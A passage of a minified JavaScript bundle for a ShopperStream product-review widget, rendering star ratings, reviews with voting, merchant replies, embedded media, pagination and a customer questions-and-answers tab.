Review"),e.createElement(Os,{value:0,fill_color:p.star_fill,bg_color:p.star_bg,onChange:R,size:"2em"})):null,e.createElement(ts,null,e.createElement(rs,{large:g,medium:6,small:12},e.createElement("div",{className:Ya.summaryCard},e.createElement("div",{className:Ya.bigText},f.rating.score.toFixed(1)),e.createElement(Ua,{rating:f.rating.score,fill_color:p.star_fill,bg_color:p.star_bg,onClick:null,size:"2em"}),e.createElement("div",{className:Ya.smallText},f.rating.count," Authentic Reviews"),e.createElement("img",{className:Ya.smallLogo,onClick:function(){c(Fn(!0))},src:"".concat(u,"/static/images/product_v2/shopperstream_logo_small.png"),alt:"ShopperStream Logo"}))),m?e.createElement(rs,{large:3,medium:6,small:12},e.createElement("div",{className:Ya.summaryCard},e.createElement("div",null," ",e.createElement("span",{className:Ya.bigText},y),"%"),e.createElement("div",{className:" ".concat(Ya.recommendText)},e.createElement("img",{alt:"checkmark",src:"".concat(u,"/static/images/product_v2/shopperstream_verified_check.png")}),e.createElement("span",null,"Shoppers Recommend")),e.createElement("div",{className:Ya.smallText},f.recommend_count," recommendations"))):null,e.createElement(rs,{large:2*g,medium:12,small:12},e.createElement("div",{className:Ya.summaryCard},e.createElement(us,{scrollToReviews:r})))),f.experience_indicator_totals&&e.createElement("div",{className:Ya.experienceRatingTotalsContainer},f.experience_indicator_totals.map((function(t,r){return e.createElement(ms,{fill_color:p.bar_fill,bg_color:p.bar_bg,ratingName:t.field,ratingScore:t.score,key:r})}))),p.show_category_rank?e.createElement(xs,null):null,i?e.createElement(ro,null):null)}function ao(e){return function(e){if(Array.isArray(e))return vs(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||bs(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}"undefined"!=typeof window&&window.addEventListener("react-tooltip-inject-styles",(e=>{e.detail.disableCore||Mi({css:":root{--rt-color-white:#fff;--rt-color-dark:#222;--rt-color-success:#8dc572;--rt-color-error:#be6464;--rt-color-warning:#f0ad4e;--rt-color-info:#337ab7;--rt-opacity:0.9;--rt-transition-show-delay:0.15s;--rt-transition-closing-delay:0.15s}.core-styles-module_tooltip__3vRRp{position:absolute;top:0;left:0;pointer-events:none;opacity:0;will-change:opacity}.core-styles-module_fixed__pcSol{position:fixed}.core-styles-module_arrow__cvMwQ{position:absolute;background:inherit}.core-styles-module_noArrow__xock6{display:none}.core-styles-module_clickable__ZuTTB{pointer-events:auto}.core-styles-module_show__Nt9eE{opacity:var(--rt-opacity);transition:opacity var(--rt-transition-show-delay)ease-out}.core-styles-module_closing__sGnxF{opacity:0;transition:opacity var(--rt-transition-closing-delay)ease-in}",type:"core"}),e.detail.disableBase||Mi({css:"\n.styles-module_tooltip__mnnfp{padding:8px 16px;border-radius:3px;font-size:90%;width:max-content}.styles-module_arrow__K0L3T{width:8px;height:8px}[class*='react-tooltip__place-top']>.styles-module_arrow__K0L3T{transform:rotate(45deg)}[class*='react-tooltip__place-right']>.styles-module_arrow__K0L3T{transform:rotate(135deg)}[class*='react-tooltip__place-bottom']>.styles-module_arrow__K0L3T{transform:rotate(225deg)}[class*='react-tooltip__place-left']>.styles-module_arrow__K0L3T{transform:rotate(315deg)}.styles-module_dark__xNqje{background:var(--rt-color-dark);color:var(--rt-color-white)}.styles-module_light__Z6W-X{background-color:var(--rt-color-white);color:var(--rt-color-dark)}.styles-module_success__A2AKt{background-color:var(--rt-color-success);color:var(--rt-color-white)}.styles-module_warning__SCK0X{background-color:var(--rt-color-warning);color:var(--rt-color-white)}.styles-module_error__JvumD{background-color:var(--rt-color-error);color:var(--rt-color-white)}.styles-module_info__BWdHW{background-color:var(--rt-color-info);color:var(--rt-color-white)}",type:"base"})}));var so=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/visual_marketing/styles.scss"),io={};io.styleTagTransform=Sa(),io.setAttributes=Pa(),io.insert=ba().bind(null,"head"),io.domAPI=ha(),io.insertStyleElement=xa();ga()(so.Z,io);const oo=so.Z&&so.Z.locals?so.Z.locals:void 0;const lo=function(t){var r=t.src,n=t.onClick,a=t.index,s={backgroundImage:"url(".concat(r,")")};return e.createElement("div",{className:"".concat(oo.thumbnail," ").concat(oo.fade),style:s,alt:"Image ".concat(a+1),onClick:n})};const uo=function(t){var r=t.src,n=t.onClick,a={backgroundImage:"url(".concat(r,")")},s=Sr((function(e){return e.config.rr_url}));return e.createElement("div",{src:r,style:a,className:"".concat(oo.thumbnail," ").concat(oo.fade),loading:"lazy",onClick:n},e.createElement("img",{alt:"play button",src:"".concat(s,"/static/images/rq/play-button.svg"),className:oo.playButton}))};var co=function(t){var r=t.onVoteHelpful,n=t.onVoteNotHelpful,a=t.onFlagReview,s=t.votesHelpful,i=t.voted,o=t.showFlag;return e.createElement("span",{className:Cs.voteButtons}," ",i?e.createElement("span",null," Thank you! "):e.createElement("span",null," ",e.createElement("button",{onClick:function(e){e.preventDefault,r()}}," Helpful "),"  |  ",e.createElement("button",{onClick:function(e){e.preventDefault,n()}}," Not Helpful ")," ",o?e.createElement(e.Fragment,null," | ",e.createElement("button",{onClick:a}," Report ")," "):null," "),s>0?e.createElement("span",null,s," ",1==s?"person":"people"," found this helpful"):null," ")},fo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/highlight_search/styles.scss"),po={};po.styleTagTransform=Sa(),po.setAttributes=Pa(),po.insert=ba().bind(null,"head"),po.domAPI=ha(),po.insertStyleElement=xa();ga()(fo.Z,po);const mo=fo.Z&&fo.Z.locals?fo.Z.locals:void 0;const _o=function(t){var r=t.text,n=t.search;if(!n.trim())return e.createElement("span",null,r);var a=ta(n).trim().split(/\s+/),s=RegExp("("+a.filter((function(e){return e.length})).map(ra).join("|")+")","gi"),i=0,o=(r||"").split(s).map((function(t){return t.match(s)?e.createElement("span",{key:++i,className:mo.mark},t):t}));return e.createElement("div",{className:mo.highlight},o)};function yo(e){var t=/(youtu.*be.*)\/(watch\?v=|embed\/|v|shorts|)(.*?((?=[&#?])|$))/gim.exec(e);return!!t&&t[3]}function go(e){var t=/(loom\.com\/share\/)(.*?((?=[&#?])|$))/gim.exec(e);return!!t&&t[2]}function Ro(e){return e.match(/^https?:\/\//)||(e="https://"+e),e}const ho=function(t){var r,n,a=/(((https?:\/\/)|(www\.))[^\s]+)/gi,s=t.search,i=t.children,o=(new Date).getTime(),l=0,u=function(){var e=l;return l++,"".concat(t.keyPrefix,"-linkify-").concat(o,"-").concat(e)};return e.createElement("span",{style:{display:"flex",justifyContent:"flex-start",alignItems:"center",flexWrap:"wrap"}},(r=function(e,t){var r="-|-";return e.replace(t,(function(e){return"".concat(r).concat(e).concat(r)})).split(r)}(i,a),n=[],r.forEach((function(r){var i;r=r.trim(),a.test(r)?(i=r.split(".").pop(),/gif|jpg|jpeg|tiff|png|webp|bmp|svg/.test(i.toLowerCase())?n.push(function(r){return e.createElement("span",{style:{margin:"0 5px"},key:u()},e.createElement("img",{key:u(),align:t.thumbnailAlign||"middle",src:Ro(r),width:t.thumbnailSize||120,alt:r,onClick:function(){return(t.onImageClick||function(){})(Ro(r))},style:{cursor:"pointer",borderRadius:"0",maxWidth:"100%",maxHeight:"100%",width:"250px",height:"150px"}}))}(r)):yo(r)?n.push(function(r){return e.createElement("div",{style:{margin:"0 5px"},key:u()},e.createElement("iframe",{key:u(),width:t.videoWidth||280,height:t.videoHeight||157,src:"https://www.youtube.com/embed/".concat(r),title:"YouTube video player",frameBorder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0}))}(yo(r))):go(r)?n.push(function(r){return e.createElement("div",{style:{margin:"0 5px"},key:u()},e.createElement("iframe",{key:u(),src:"https://www.loom.com/embed/".concat(r),frameBorder:"0",allowFullScreen:!0,width:t.videoWidth||280,height:t.videoHeight||157,title:"Loom video player"}))}(go(r))):n.push(function(r){return e.createElement("span",{key:u()},e.createElement("a",{href:Ro(r),target:t.linkTarget||"_blank",rel:"noopener noreferrer"},r))}(r))):n.push(t.search?e.createElement(_o,{search:s,text:r}):r)})),n))};const vo=function(t){var r=t.username,n=t.url;if(-1===n.indexOf("no_avatar"))return e.createElement("div",{className:Ya.avatarHolder},e.createElement("img",{src:n}));var a="00000".concat((197379+(8355711&r.split("").reduce((function(e,t){return t.charCodeAt(0)+((e<<5)-e)}),0))).toString(16)).slice(-6);return e.createElement("div",{className:Ya.avatarHolder},e.createElement("div",{className:Ya.avatarMissing,style:{backgroundColor:"#".concat(a)}},r.slice(0,1).toUpperCase()))};const bo=function(t){var r=t.review,n=t.meta,a=r.experience_indicators.length>0,s=(r.question_responses.length,r.images&&r.images.length&&r.thumbnails&&r.thumbnails.length,r.video_url&&r.video_thumbnail),i=Sr((function(e){return e.reviews.reviewVoted})),o=Sr((function(e){return e.reviews.reviewReplyVoted})),l=Sr((function(e){return e.reviews.imagesExpanded})),u=Sr((function(e){return e.reviews.flagged})),c=l[r.id],d=Sr((function(e){return e.reviews.videosExpanded}))[r.id],f=Sr((function(e){return e.config.features.DAM})),p=ws(dn(),2),m=p[0],_=p[1].isLoading,y=Sr((function(e){return e.config.rr_url})),g=ws(fn(),2),R=g[0],h=g[1].isLoading,v=Sr((function(e){return e.config.seo_name})),b=Fr(),w=Sr((function(e){return e.config.product})),P=function(){var e=yt(Rt().mark((function e(t,r){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(b(Tn(t)),"flag"==r&&b($n()),_){e.next=5;break}return e.next=5,m({seoName:v,payload:{review_id:t,vote:r}});case 5:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}(),k=function(){var e=yt(Rt().mark((function e(t,r){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(b(jn(t)),h){e.next=4;break}return e.next=4,R({seoName:v,payload:{review_id:t,vote:r}});case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}(),x=function(e){b(Ln({reviewId:r.id,value:!1})),b(An({reviewId:r.id,value:e}))},E=r.question_responses?r.question_responses.filter((function(e){return e.answer})):[],S=r.sku&&r.sku!=w.sku,C=r.author.gender;return"M"==C&&(C="male"),"F"==C&&(C="female"),e.createElement("div",{className:Ya.review},e.createElement(ts,null,e.createElement(rs,{large:a?6:12,medium:a?6:12,small:12},e.createElement("div",{className:Ya.details},r.title&&"string"==typeof r.title&&""!=r.title.trim()?e.createElement("div",{className:"".concat(Ya.title)},r.title):null,e.createElement("div",{className:Ya.ratingBlock},e.createElement("span",{className:Ya.starContainer},e.createElement(Ua,{rating:r.rating.score,fill_color:n.star_fill,bg_color:n.star_bg,onClick:null,size:"1.75em"})),"yes"==r.user_recommend?e.createElement("span",{className:Ya.userRecommend},e.createElement("img",{alt:"checkmark",src:"".concat(y,"/static/images/product_v2/shopperstream_verified_check.png")})," ",e.createElement("span",null," Recommended")):null,"yes"==r.verified_user?e.createElement("span",{className:Ya.verifiedBuyer}," - ",e.createElement(Rs,null," Verified Purchaser ")," "):null),e.createElement("div",{className:Ya.demoData},e.createElement(vo,{username:r.author.username,url:r.avatar}),e.createElement("div",{className:Ya.subtext},r.author.username+" ",r.author.location&&n.show_profile_location?e.createElement("span",null,e.createElement("img",{alt:"checkmark",src:"".concat(y,"/static/images/product_v2/map-marker.png")}),r.author.location," "):null,n.show_profile_gender&&r.author.gender?e.createElement("span",null," | ",C):null,n.show_profile_age&&r.author.age?e.createElement("span",null," | ",r.author.age):null,n.show_profile_date?e.createElement("span",null," | ",hs(r.date)):null)),S||r.source_url?e.createElement("div",{className:Ya.subtext},"This review was originally written",S?e.createElement(e.Fragment,null," for ",r.product_name):null,r.source_url?e.createElement(e.Fragment,null," on ",e.createElement("a",{href:"//".concat(r.source_url)},r.source_url)):null):null,e.createElement("div",{className:Ya.text},r.text),E.map((function(t){return e.createElement("div",{className:Ya.question,key:r.id+"_question_"+t.question_id},e.createElement("span",{className:Ya.short_title},t.short_question?"".concat(t.short_question,":"):"".concat(t.question,"?")," ")," ",t.answer)})),f&&s&&r.video_url?e.createElement(uo,{src:r.video_thumbnail,onClick:function(){return b(Ln({reviewId:r.id,value:!0})),void b(An({reviewId:r.id,value:!1}))}}):null,f&&void 0!==r.thumbnails&&r.thumbnails.map((function(t,n){return e.createElement(lo,{src:t,onClick:function(){return x(n)},key:"review_".concat(r.id,"_image_").concat(n),index:n})})),!1!==c&&void 0!==r.images&&void 0!==r.images[c]?e.createElement("img",{onClick:function(){return x(!1)},className:Ya.review_image,alt:"Review Image Expanded",src:r.images[c]}):null,d&&r.video_url?e.createElement("video",{width:"100%",controls:!0,className:Ya.review_video,src:r.video_url,controlsList:"nodownload"}):null,r.reply.text&&n.show_inline_replies?e.createElement("div",{className:Ya.merchantReply},e.createElement("div",{className:Ya.replyText}," ",e.createElement(ho,{keyPrefix:"review-".concat(r.id)},r.reply.text)," "),e.createElement("div",{className:Ya.header}," ",n.logo_url?e.createElement("img",{className:Ya.logo,src:n.logo_url}):null," Reply from ",e.createElement("b",null,n.merchant_name)," ",r.reply.date?" - "+hs(r.reply.date):""," "),e.createElement(co,{voted:o[r.id],onVoteHelpful:function(){return k(r.id,"yes")},onVoteNotHelpful:function(){return k(r.id,"no")},votesHelpful:r.reply.votes_yes,showFlag:!1})):null,n.show_voting?e.createElement("div",{className:Ya.footer},e.createElement(co,{flagged:u,voted:i[r.id],onVoteHelpful:function(){return P(r.id,"yes")},onVoteNotHelpful:function(){return P(r.id,"no")},onFlagReview:function(){return P(r.id,"flag")},showFlag:!u,votesHelpful:r.votes_helpful})):null)),a?e.createElement(rs,{large:5,medium:5,small:12},e.createElement("div",{className:Ya.indicatorProgessContainer},r.experience_indicators.map((function(t,r){return e.createElement("div",{className:Ya.indicatorProgess},e.createElement("div",{className:Ya.indicatorProgessText},t.field," ",t.score,"/5"),e.createElement(ls,{percentage:t.score/5*100}))})))):null))};var wo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/pager/styles.scss"),Po={};Po.styleTagTransform=Sa(),Po.setAttributes=Pa(),Po.insert=ba().bind(null,"head"),Po.domAPI=ha(),Po.insertStyleElement=xa();ga()(wo.Z,Po);const ko=wo.Z&&wo.Z.locals?wo.Z.locals:void 0;const xo=function(t){return e.createElement("div",{className:"".concat(ko.page,"\n         ").concat(t.current?ko.current:""," \n         ").concat(t.space?ko.space:"","\n         ").concat(t.onClick&&!t.current?ko.clickable:"","\n         ").concat(t.end?"left"===t.end?ko.bubbleLeft:ko.bubbleRight:"","\n         "),onClick:t.onClick&&!t.current?t.onClick:null},t.text)};const Eo=function(t){var r=t.pages||[];if(r.length<2)return null;var n=r[r.length-1],a=Math.min(Math.max(t.current||1,1),n),s=a>4,i=a<n-3,o=t.onClick||function(){};return r=r.reduce((function(e,t){return(t>=a-2||1===t&&!s)&&(t<=a+2||t===n&&!i)&&e.push(t),e}),[]),e.createElement("div",{className:"".concat(ko.pager," ").concat(t.className||"")},1!==a?e.createElement(xo,{key:"navLeft",end:"left",onClick:function(e){e.preventDefault(),e.stopPropagation(),o(a-1)},text:"<"}):"",s?e.createElement(xo,{key:"spaceLeft",text:"...",space:!0}):"",r.map((function(t){return e.createElement(xo,{key:t,onClick:function(e){e.preventDefault(),e.stopPropagation(),o(t)},text:t,current:t===a})})),i?e.createElement(xo,{key:"spaceRight",text:"...",space:!0}):"",a!==n?e.createElement(xo,{end:"right",key:"navRight",onClick:function(e){e.preventDefault(),e.stopPropagation(),o(a+1)},text:">"}):"")};var So=(0,e.forwardRef)((function(t,r){var n,a,i,o,l,u=Sr((function(e){return e.config.seo_name})),c=Sr((function(e){return e.config.product})),d=Sr((function(e){return e.config.childOnly})),f=Sr((function(e){return e.reviews.page})),p=Sr((function(e){return e.reviews.filterRating})),m=Sr((function(e){return e.reviews.sort})),_=Fr(),y=ln({seoName:u,sku:c.sku,childOnly:d}),g=y.data,R=y.isSuccess,h="",v=!0;if(R){l=g.merchantMeta.data,a=m||l.default_sort,v=l.show_sorting;var b=g.stats;switch(p){case 1:i=b.one_star;break;case 2:i=b.two_star;break;case 3:i=b.three_star;break;case 4:i=b.four_star;break;case 5:i=b.five_star;break;default:i=g.hasOwnProperty("paged_reviews")?g.paged_reviews:g.rating.count}n=ao(Array(Math.ceil(i/5)).keys()).map((function(e){return e+1})),5*(f-1)+5,o=d?"&childOnly=1":"",h="?page=".concat(f,"&").concat(a,"&rating=").concat(p).concat(o)}var w=un({seoName:u,type:"product",id:g.sku,filters:h},{skip:!R}),P=w.data,k=(w.error,w.isLoading),x=w.isUninitialized,E=w.isFetching;return k||x||0==g.rating.count?null:e.createElement("div",{className:"".concat(E?Ya.loading:"")},e.createElement(ts,null,e.createElement(rs,{large:8,medium:6,small:12}),e.createElement(rs,{large:4,medium:6,small:12},v?e.createElement(e.Fragment,null,e.createElement("label",{className:Ya.sortBy,htmlFor:"rr_pr_reviews_sort"},"Sort By:"),e.createElement("select",s(s(s({id:"rr_pr_reviews_sort",className:Ya.sort},"id","filters"),"onChange",(function(e){return _(On(e.target.value))})),"value",a),e.createElement("option",{value:"sortBy=date&sortDirection=desc"},"Date - newest first"),e.createElement("option",{value:"sortBy=date&sortDirection=asc"},"Date - oldest first"),e.createElement("option",{value:"sortBy=helpful&sortDirection=desc"},"Most Helpful"),e.createElement("option",{value:"sortBy=rating&sortDirection=desc"},"Highest Rating"),e.createElement("option",{value:"sortBy=rating&sortDirection=asc"},"Lowest Rating"))):null)),e.createElement("div",null,e.createElement("div",{ref:r}),P.map((function(t,r){return e.createElement(bo,{review:t,meta:l,key:r})}))),e.createElement(Eo,{className:Ya.pager,pages:n,current:f,onClick:function(e){r.current.scrollIntoView({behavior:"smooth"}),_(Cn(e))}}))}));const Co=So;var Oo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/modal/styles.scss"),No={};No.styleTagTransform=Sa(),No.setAttributes=Pa(),No.insert=ba().bind(null,"head"),No.domAPI=ha(),No.insertStyleElement=xa();ga()(Oo.Z,No);const To=Oo.Z&&Oo.Z.locals?Oo.Z.locals:void 0;var jo=function(){var t=Sr((function(e){return e.config.rr_url}));return e.createElement("span",{className:To.closeButton},e.createElement("img",{alt:"close",src:"".concat(t,"/static/js/images/cancel-icons8.png")}))};const Ao=function(t){return e.createElement("div",{className:"".concat(To.rr," ").concat(To.root," ").concat(To.container," ").concat(t.fadeOut?To.fadeOut:To.fadeIn," ").concat(t.contentTabs?To.renderBottom:To.renderTop)},e.createElement("div",{className:To.shroud,onClick:t.onClick}),e.createElement("div",{className:"".concat(To.modal," ").concat(t.classExtra||"")},t.showClose?e.createElement("div",{onClick:t.onClick,className:To.close},t.closeButton?t.closeButton:e.createElement(jo,null)):null,t.children))};function zo(){var t=Sr((function(e){return e.config.rr_url})),r=Sr((function(e){return e.config.seo_name})),n=Sr((function(e){return e.config.product})),a=Sr((function(e){return e.config.childOnly})),s=ln({seoName:r,sku:n.sku,childOnly:a}),i=s.data;s.error,s.isLoading;return e.createElement("div",{className:Ya.blurb},e.createElement("img",{src:"".concat(t,"/static/images/product_v2/shopperstream_logo_big.png")}),e.createElement("div",null," ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream")," (by ResellerRatings) is a trusted platform with over 20 years of experience that provides authentic consumer reviews for various online retailers and businesses. ",i.merchantMeta.data.merchant_name," works with ",e.createElement("a",{href:"https://shopperstream.com"},"ShopperStream")," to collect real, authenticated reviews that are collected from a trusted third party independent reviews provider, so you, as the shopper can trust them.  ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream’s ")," service offers a transparent and reliable way for consumers to share their shopping experiences, helping others make informed decisions. ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream")," emphasizes the authenticity of its reviews by implementing strict measures to ensure that only genuine feedback from verified customers is published. This approach helps in maintaining the credibility of the reviews and prevents manipulation by businesses or false reviewers. By offering insights into customer service, product quality, and overall satisfaction, ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream")," plays a crucial role in guiding potential customers and enhancing the online shopping experience."))}function Do(){var t=Sr((function(e){return e.reviews.blurbOpen})),r=Fr(),n=(0,e.useRef)(null);return e.createElement("div",{className:Ya.container},e.createElement(no,{scrollToReviews:function(){n.current.scrollIntoView({behavior:"smooth"})}}),e.createElement(Co,{ref:n}),t?e.createElement(Ao,{showClose:!0,onClick:function(){r(Fn(!1))}},e.createElement(zo,null)):null)}var qo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/social_qa/styles.scss"),Lo={};Lo.styleTagTransform=Sa(),Lo.setAttributes=Pa(),Lo.insert=ba().bind(null,"head"),Lo.domAPI=ha(),Lo.insertStyleElement=xa();ga()(qo.Z,Lo);const Io=qo.Z&&qo.Z.locals?qo.Z.locals:void 0;const Fo=function(t){var r=t.answer,n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=Sr((function(e){return e.config.childOnly})),i=ln({seoName:n,sku:a.sku,childOnly:s}),o=i.data,l=(i.error,i.isLoading,ws(gn(),2)),u=(l[0],l[1].isLoading,ws(Rn(),2)),c=(u[0],u[1].isLoading,o.merchantMeta.data),d=Sr((function(e){return e.socialQA.answerVoted})),f=Sr((function(e){return e.config.rr_url})),p=Fr(),m=Sr((function(e){return e.socialQA.search})),_=r.username;r.from_seller?_=c.merchant_name:"Anonymous"==_&&(_="A "+c.merchant_name+" Shopper");var y=function(){var e=yt(Rt().mark((function e(){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p(fa(r.id)),e.next=3,voteAnswerHelpful({seoName:n,id:r.id});case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),g=function(){var e=yt(Rt().mark((function e(){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p(fa(r.id)),e.next=3,voteAnswerNotHelpful({seoName:n,id:r.id});case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),R=r.from_seller?"Verified Retailer Answer":"Verified Buyer Answer";return e.createElement("div",{className:Io.answer},e.createElement("div",{className:Io.answerBody},e.createElement("div",{className:Io.bigA},"Answer "),r.from_seller?e.createElement("div",{className:Io.answerText}," ",e.createElement(ho,{search:m,keyPrefix:"answer-".concat(r.id)},r.text)," "):e.createElement("div",{className:Io.answerText},e.createElement(_o,{search:m,text:r.text}))),e.createElement("div",{className:Io.answerFooter},r.from_seller&&c.logo_url?e.createElement("img",{className:Io.answerLogo,src:c.logo_url}):""," Answer from ",_,r.from_seller||r.verified_buyer?e.createElement("span",null," ",e.createElement("img",{alt:"checkmark",src:"".concat(f,"/static/images/product_v2/shopperstream_verified_check.png"),className:Io.circleCheck}),R):null,e.createElement(co,{voted:d[r.id],onVoteHelpful:y,onVoteNotHelpful:g,votesHelpful:r.votes_helpful})))};const Mo=function(t){var r=t.question,n=(t.index,Sr((function(e){return e.socialQA.showingAnswers[r.id]}))),a=r.publishedAnswers.data,s=[],i=0,o=Fr(),l=Sr((function(e){return e.socialQA.search}));"number"==typeof n?(s=a.slice(0,n),i=a.length-n):void 0!==a[0]&&(s.push(a[0]),i=a.length-1);var u=(0,e.useRef)(null);return e.createElement("div",{className:Io.questionContainer},e.createElement("div",{ref:u,className:Io.questionBody},e.createElement("span",{className:Io.bigQ},"Q:"),e.createElement("span",{className:Io.questionText},e.createElement(_o,{search:l,text:r.text})," ")," "),e.createElement("div",{className:Io.answers},s.map((function(t,r){return e.createElement(Fo,{key:r,answer:t})}))),e.createElement("div",{className:Io.questionFooter},i>0?e.createElement(Rs,null," ",e.createElement("a",{onClick:function(e){e.preventDefault,o(ua({value:"number"==typeof n?n+5:5,questionId:r.id}))}}," See more Answers (",i,") ")," "):null,"number"==typeof n?e.createElement(Rs,null," ",e.createElement("a",{onClick:function(e){e.preventDefault,u.current.scrollIntoView(),o(ua({value:!1,questionId:r.id}))}}," Show Less ")," "):null,e.createElement(Rs,null," ",e.createElement("a",{onClick:function(e){e.preventDefault,o(ia(r))}},"Answer this question ")," ")))};const Bo=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.socialQA.filteredQuestions})),s=Sr((function(e){return e.socialQA.search})),i=Sr((function(e){return e.config.questions_per_page})),o=Sr((function(e){return e.socialQA.questionPage})),l=ln({seoName:t,sku:r.sku,childOnly:n}),u=l.data,c=(l.error,l.isLoading),d=Fr(),f=(0,e.useRef)(null),p=(0,e.useRef)(null);Sr((function(e){return e.socialQA.searchOpen}));if(c)return null;var m=[];s.trim()?m=a:u&&void 0!==u.publishedQuestions.data&&(m=u.publishedQuestions.data);var _=m.length,y=m.reduce((function(e,t){return t.publishedAnswers.data.length+e}),0),g=ao(Array(Math.ceil(m.length/i)).keys()).map((function(e){return e+1})),R=(o-1)*i,h=R+i,v=m.slice(R,h);return e.createElement("div",{className:"".concat(Io.container," ").concat(Io.body)},e.createElement("div",{className:Io.header},e.createElement("div",{className:Io.rightHeader},e.createElement("span",{className:Io.askButton,onClick:function(){d(sa())}}," Ask a Question"),e.createElement("span",{className:Io.searchBar},e.createElement("input",{ref:p,type:"text",onChange:function(e){d(da({search:e.target.value,publishedQuestions:u.publishedQuestions.data}))},placeholder:"Search for a Question"}),e.createElement("svg",{onClick:function(){p.current.focus()},xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24",height:"24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},e.createElement("circle",{cx:"11",cy:"11",r:"8"}),e.createElement("line",{x1:"21",y1:"21",x2:"16.65",y2:"16.65"})))),e.createElement("div",{className:Io.questionCount}," ",_," Questions ",y," Answers")),e.createElement("div",{className:Io.questions},e.createElement("div",{ref:f}),v.map((function(t,r){return e.createElement(Mo,{key:r,index:r,question:t})}))),e.createElement(Eo,{className:Io.pager,pages:g,current:o,onClick:function(e){f.current.scrollIntoView(),d(la(e))}}))};const Vo=function(t){t.images;var r=Sr((function(e){return e.config.seo_name})),n=Sr((function(e){return e.config.product})),a=Sr((function(e){return e.config.childOnly})),s=Sr((function(e){return e.config.features.DAM})),i=Fr(),o=Sr((function(e){return e.config.rr_url})),l=ln({seoName:r,sku:n.sku,childOnly:a}),u=l.data;l.error;if(l.isLoading||!s||void 0===u.publishedImages.data||0==u.publishedImages.data.length)return null;var c=u.merchantMeta.data,d=ks(),f=(d.height,d.width<650?3:5),p=u.assets.slice(0,f);return e.createElement("div",{className:oo.carouselContainer},e.createElement("div",{className:oo.carouselHeader}," Real Customers using products from ",c.merchant_name),e.createElement("div",{className:oo.carousel},e.createElement(ts,null,p.map((function(t,r){return e.createElement(rs,{small:3,medium:2,large:2,key:r},e.createElement("div",{className:oo.carouselThumbnailHolder,onClick:function(){return i(Jn(r)),void i(Yn())}},e.createElement("div",{style:{backgroundImage:"url(".concat(t.thumbnail,")")},alt:"Image ".concat(r+1),className:"".concat(oo.carouselThumbnail," ").concat(oo.fade)}),t.video?e.createElement("img",{alt:"play button",src:"".concat(o,"/static/images/rq/play-button.svg"),className:oo.playButton}):null))})),e.createElement(rs,{small:3,medium:2,large:2},e.createElement("div",null,e.createElement("div",{style:{backgroundImage:"url(".concat(o,"/static/images/product_v2/view_all_images.png)")},alt:"Show all images",className:"".concat(oo.carouselThumbnail," ").concat(oo.fade),onClick:function(){i(Jn(!1)),i(Yn())}}))))))};const Qo=function(){var t=Sr((function(e){return e.config.features.SoQA})),r=Sr((function(e){return e.config.features.DAM})),n=Sr((function(e){return e.contentTabs.selected})),a=Sr((function(e){return e.config.seo_name})),s=Sr((function(e){return e.config.product})),i=Sr((function(e){return e.config.childOnly})),o=(Sr((function(e){return e.reviews.initialRating})),Sr((function(e){return e.reviews.writeComplete})),Fr()),l=ln({seoName:a,sku:s.sku,childOnly:i}),u=l.data;l.error;if(l.isLoading)return null;u.merchantMeta.data;var c=function(e){o(Pn(e))};return e.createElement("div",{className:Xa.container},r?e.createElement(Vo,null):null,e.createElement("div",{className:Xa.tabHeaderContainer},e.createElement("span",{className:"".concat(Xa.tab," ").concat("reviews"==n?Xa.selected:""),onClick:function(){return c("reviews")}},"Reviews"),t?e.createElement("span",{className:"".concat(Xa.tab," ").concat("soqa"==n?Xa.selected:""," ").concat(Xa.soqaTab),onClick:function(){return c("soqa")}},"Questions "):null),e.createElement("div",{className:Xa.tabContent},"reviews"==n?e.createElement(Do,null):e.createElement(Bo,null)))};const Uo=function(){var t=Sr((function(e){return e.contentTabs.modalOpen})),r=Fr();return e.createElement("div",null," ",t?e.createElement(Ao,{onClick:function(){r(kn(!1))},showClose:!0,contentTabs:!0},e.createElement(Qo,null)):null)};function Ho(){return Ho=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Ho.apply(this,arguments)}var Wo=e=>"checkbox"===e.type,$o=e=>e instanceof Date,Xo=e=>null==e;const Ko=e=>"object"==typeof e;var 